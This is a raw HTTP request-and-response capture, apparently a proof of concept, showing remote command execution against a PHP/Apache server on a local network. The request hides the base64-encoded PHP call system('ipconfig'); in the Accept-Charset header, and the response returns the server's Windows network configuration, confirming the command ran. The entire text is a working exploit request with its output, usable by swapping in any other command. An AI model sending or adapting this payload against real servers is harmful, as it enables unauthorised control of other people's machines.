 GET / HTTP/1.1
Host: 192.168.10.224
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCdpcGNvbmZpZycpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Fri, 04 Oct 2019 03:15:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 571
Connection: close
Content-Type: text/html
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.224
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开